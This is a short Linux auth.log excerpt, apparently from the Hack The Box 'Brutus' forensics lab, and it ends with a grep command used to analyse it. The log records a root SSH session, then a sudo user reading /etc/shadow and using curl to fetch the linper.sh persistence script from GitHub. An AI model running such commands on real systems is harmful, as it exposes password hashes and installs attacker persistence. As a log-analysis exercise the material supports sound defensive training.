 Mar  6 06:32:44 ip-172-31-35-28 systemd-logind[411]: New session 37 of user root.
Mar  6 06:35:01 ip-172-31-35-28 CRON[2614]: pam_unix(cron:session): session opened for user root(uid=0) by (uid=0)
Mar  6 06:35:01 ip-172-31-35-28 CRON[2614]: pam_unix(cron:session): session closed for user root
Mar  6 06:37:24 ip-172-31-35-28 sshd[2491]: Disconnected from user root 65.2.161.68 port 53184
Mar  6 06:37:24 ip-172-31-35-28 sshd[2491]: pam_unix(sshd:session): session closed for user root
Mar  6 06:37:57 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/cat /etc/shadow
Mar  6 06:37:57 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)
Mar  6 06:37:57 ip-172-31-35-28 sudo: pam_unix(sudo:session): session closed for user root
Mar  6 06:39:38 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/curl https://raw.githubusercontent.com/montysecurity/
linper/main/linper.sh
Mar  6 06:39:38 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)
Mar  6 06:39:39 ip-172-31-35-28 sudo: pam_unix(sudo:session): session closed for user root
~/临时文件/htb/Brutus
cat auth.log | grep "root"